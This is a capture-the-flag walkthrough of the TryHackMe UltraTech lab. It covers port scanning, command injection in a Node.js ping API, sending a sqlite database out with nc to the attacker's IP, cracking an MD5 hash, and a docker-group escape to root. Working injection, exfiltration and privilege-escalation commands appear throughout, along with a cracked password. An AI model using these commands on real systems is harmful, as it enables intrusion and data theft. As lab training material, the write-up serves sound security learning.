#TryHackMe - UltraTech Writeup
Initial Foothold
Nmap scan
nmap -sC -sV -sS -oN nmap.out 10.10.138.104
21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 dc:66:89:85:e7:05:c2:a5:da:7f:01:20:3a:13:fc:27 (RSA) | 256 c3:67:dd:26:fa:0c:56:92:f3:5b:a0:b3:8d:6d:20:ab (ECDSA) |_ 256 11:9b:5a:d6:ff:2f:e4:49:d2:b5:17:36:0e:2f:1d:2f (ED25519) 8081/tcp open http Node.js Express framework |_http-cors: HEAD GET POST PUT DELETE PATCH |_http-title: Site doesn’t have a title (text/html; charset=utf-8). Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel 2002/tcp filtered globe
Gobuster fuzzing
gobuster shows us a directory /auth in the site that contains a login with password script but doesn’t have any inputs in the page.


/auth page found
We try logging in providing the creds in the params login and passwords as follows

And, we get the invalid credentials on the page
## Nmap port scan
Doing a mass nmap port scan, we find a new port 31331
```nmap -p- 10.10.138.104```

On doing service detection on the port, we find a apache httpd server running
on the port

## Apache webpage found
Going to the address http://10.10.191.43:31331, we find a webpage
## Fuzzing
Fuzzing the website using ffuf, we find some interesting pages
```ffuf -c -w /usr/share/wordlists/dirb/common.txt -u http://10.10.191.43:31331/FUZZ```

We find a robots.txt file. Going to the url http://10.10.191.43:31331/robots.txt, we find

Here, we find a sitemap :
* Sitemap: /utech_sitemap.txt
Going to http://10.10.191.43:31331/utech_sitemap.txt, we find


The partners.html page seems interesting, going to the url
http://10.10.191.43:31331/partners.html, we find a login page
## Exploiting the api with command injection
We try logging in with some common username and passwords but fail. Some basic
sql injection fails as well. We have a look at the source of the page.

We find that the login page uses authentication script we found earlier at port 8081. We also find a script for the api at the location /js/api.js
We go to /js/api.js, and find the following source

Here we see that, the login page gets pinged by the api at port 8081 at regular
intervals to get the upstatus of the page.
The ping is done from the url ```http://${getAPIURL()}/ping?ip=${window.location.hostname}```

So we go to the url http://10.10.239.42:8081/ping and provide any address to
the variable ip. We try with our local ip and get the output of the ping request.
Now, we try some basic command injection payloads from [here](https://github.com/payloadbox/command-injection-payload-list)

We succeed getiing remote command execution of ls using the payload
```ip=`ls````
# Privilege escalation : User
## Database found containing creds
And we get a sqlite database in the directory named **utech.db.sqlite**
In order to read the file, we transfer the file to our local host using the nc
utility that we find installed on the target with the following url.
http://10.10.239.42:8081/ping?ip=nc 10.8.6.75 < utech.db.sqlite
Now, we have the database on our local machine and can read the contents

We find 2 users with their password hashes:
* r00t : f357a0c52799563c7c7b76c1e7543a32
* admin : 0d0ea5111e3c1def594c1684e3b9be84
## Cracking the hash with hashcat

The r00t hash seems to be MD5, we can check this using the "analyze hash"
recipe of [cyberchef](https://gchq.github.io/CyberChef/)
We crack the hash using hashcat and the wordlist rockyou.txt
```bash
hashcat -m 0 -o r00t.pass r00t.hash /usr/share/wordlists/rockyou.txtWe get the password cracking the hash


Obtained creds: * r00t : n100906

User ssh
Having the password for r00t, we try ssh ing into the target and succeed
Privilege escalation : Root
GTFObins
Right away on the id command, we see that our user r00t
is a member of the group docker. Being a member of group docker lets us
easily escalate our privilege to root. Thats why in docker, it says only
to include trusted members to the group.

Going over to gtfobins, we find the command for privesc.
We list the docker images and find that we have one name bash. We craft our command accordingly to get a root shell
docker run -v /:/mnt --rm -it bash chroot /mnt sh
Now we can read our required private rsa key from the /root/.ssh/ directory
